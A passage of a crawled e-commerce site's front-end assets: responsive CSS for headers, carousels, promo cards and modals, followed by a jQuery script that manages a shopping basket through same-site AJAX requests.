  color: #fff;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
}
.b_item_carousel .item_carousel .carousel_pagination {
  display: block;
  background-color: #222;
  bottom: 10px;
  left: 10px;
  width: auto;
  padding: 5px 10px;
  font-size: 14px;
  text-align: left;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .slider_arrow {
  font-size: 62px;
  background-image: none;
  padding: 0;
}
.b_item_carousel .item_carousel .slider_arrow .fa {
  display: block;
  line-height: 40px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}
.b_item_carousel .item_carousel .slider_arrow .fa:before {
  text-shadow: 0px 0px 2px #000;
}
.b_item_gallery {
  zoom: 1;
}
.b_item_gallery:before,
.b_item_gallery:after {
  content: "";
  display: table;
}
.b_item_gallery:after {
  clear: both;
}
.b_item_gallery .gallery_item {
  float: left;
  width: 33.3333333%;
  height: 100px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_gallery .gallery_item.gallery_item_main {
  display: block;
  width: 100%;
  height: auto;
  float: none;
}
@media (max-width: 768px) {
  .page_section_title {
    font-size: 30px;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo .logo_img {
    height: 104px;
  }
  .b_header .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading {
    font-size: 18px;
  }
  .b_header .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo {
    display: block;
    width: 100px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 18px;
    display: inline-block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: inline-block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: inline-block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    position: absolute;
    top: 0;
    width: 700px;
    left: 50%;
    margin-left: -350px;
    float: none;
    padding-top: 90px;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 14px 10px 14px 10px;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 10px 0 10px;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 32px;
  }
  .b_header .b_testimonial,
  .b_header.b_header_mini .b_testimonial {
    display: none;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    position: relative;
    z-index: 10;
    padding-top: 15px;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
  }
}
@media (max-width: 768px) {
  .b_header,
  .b_header.b_header_mini {
    height: auto;
  }
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 15px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 14px;
    display: block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    overflow-x: hidden;
    height: auto;
    position: relative;
    top: 0;
    width: 100%;
    left: 0;
    margin-left: 0;
    float: none;
    padding: 20px 0 0 0;
  }
  .b_header .b_header_nav .nav_line,
  .b_header.b_header_mini .b_header_nav .nav_line {
    position: relative;
    display: none;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    visibility: hidden;
    bottom: 0;
  }
  .b_header .b_header_nav .nav_item,
  .b_header.b_header_mini .b_header_nav .nav_item {
    width: 100%;
    float: none;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 10px 0;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 20px 0 0;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 12px;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    float: none;
    position: relative;
    z-index: 10;
    padding-top: 30px;
  }
  .b_header .b_nav--lng .nav_item:first-child .nav_item_link,
  .b_header.b_header_mini .b_nav--lng .nav_item:first-child .nav_item_link {
    padding-left: 0;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
    width: 100%;
    float: none;
  }
  .b_header .b_header_collapse,
  .b_header.b_header_mini .b_header_collapse {
    padding: 0;
  }
}
@media (max-width: 992px) {
  .b_catalog_grid_item_wrapper {
    width: 50%;
    float: left;
  }
  .b_hero_carousel {
    height: 300px;
  }
}
@media (max-width: 550px) {
  .b_catalog_grid_item_wrapper {
    width: 100%;
    float: none;
  }
}
@media (max-width: 768px) {
  .b_catalog_grid {
    padding-top: 30px;
  }
}
@media (max-width: 1200px) {
  .b_promo_card {
    padding: 30px 30px;
  }
  .b_promo_card .card_title {
    font-size: 26px;
  }
  .b_promo_card .card_img {
    max-width: 220px;
    max-height: 260px;
    margin-bottom: 20px;
  }
  .b_promo_card .card_description {
    padding: 0 10px;
  }
}
@media (max-width: 992px) {
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
    padding: 0 10px;
  }
}
@media (max-width: 760px) {
  .b_promo .b_promo_card {
    width: 100%;
    float: none;
  }
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
  }
}
@media (max-width: 992px) {
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 760px) {
  .b_history .b_steps_container {
    display: block;
  }
  .b_history .b_steps_container >.va_inner {
    display: block;
    padding-bottom: 30px;
  }
  .b_history .b_steps_container .b_cta_btn_container {
    position: relative;
    padding: 15px 0;
  }
  .b_history .b_steps_container .b_square_wrapper {
    padding-top: 0;
  }
  .b_history .b_steps_container .b_square_wrapper .square_inner {
    position: relative;
  }
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_item_info .item_name {
    padding-top: 10px;
  }
  .b_tab_content {
    padding: 10px 0;
  }
  .b_tab_content .b_props dt,
  .b_tab_content .b_props dd {
    display: block;
    float: none;
    margin: 0;
  }
  .b_tab_content .b_props dd {
    margin-bottom: 10px;
  }
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_modal >.b_va_wrapper {
    display: block;
  }
  .b_modal >.b_va_wrapper >.va_inner {
    display: block;
  }
  .b_modal .modal_dialog {
    margin: 0 auto;
    margin-top: 30px;
  }
  .b_modal .modal_body {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 500px) {
  .b_hero_carousel {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://e4.md/assets/search.js
body_size: 706
content:
$(document).ready(function () {
    function countProducts(){
        $.ajax({
            url: "/count-products",
            type: "GET",
            data: "",
            success: function(data){
                if(parseInt(data) > 0) {
                    $('#top_basket').css('display', 'block');
                    $('#top_basket').find('.badge').html(data);
                    $('#left_item_count').html(data);
                    $('#left_indecator').css('display', 'block');
                }
            }
        });
    }
    function countSum(){
        $.ajax({
            url: "/count-sum",
            type: "GET",
            data: "",
            success: function(data){
                $('#left_money_count').html(data);
                $('#basket-total-sum').html(data);
            }
        });
    }
    countProducts();
    countSum();
    $('.add_to_basket').click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $('.count_add_to_basket').val();
        $.ajax({
            url: "/add-product",
            type: "GET",
            data: "prod_id=" + prod_id+ "&count="+count,
            success: function(data){
                countProducts();
                countSum();
            }
        });
    });

    $(".delete_item").click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $(this).parents('tr').find('.count-product-total').val();
        if(parseInt(count) > 1) {
            var new_count = parseInt(count) - 1;
            $(this).parents('tr').find('.count-product-total').attr('value',new_count);
            var product_price = $(this).parents('tr').find('.count-product-total').attr('data-product-price');
            var new_price = parseInt(product_price)*new_count;
            $(this).parents('tr').find('.pr-sum').html(new_price);
            $.ajax({
                url: "/delete-product",
                type: "GET",
                data: "prod_id=" + prod_id,
                success: function (data) {
                    countProducts();
                    countSum();
                }
            });
        }

    });

    $(".add_item").click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $(this).parents('tr').find('.count-product-total').val();

            var new_count = parseInt(count) + 1;
            $(this).parents('tr').find('.count-product-total').attr('value',new_count);
            var product_price = $(this).parents('tr').find('.count-product-total').attr('data-product-price');
            var new_price = parseInt(product_price)*new_count;
            $(this).parents('tr').find('.pr-sum').html(new_price);
            $.ajax({
                url: "/add-item-product",
                type: "GET",
                data: "prod_id=" + prod_id,
                success: function (data) {
                    countProducts();
                    countSum();
                }
            });
        

    });

    $('.delete_this_item').click(function(){
        var prod_id = $(this).parents('tr').attr('id');
        $(this).parents('tr').css('display','none');
        $.ajax({
            url: "/delete-product-basket",
            type: "GET",
            data: "prod_id=" + prod_id,
            success: function (data) {
                if(parseInt(data)){
                    location.reload('/');
                }else{
                    countProducts();
                    countSum();
                }
            }
        });
    });
});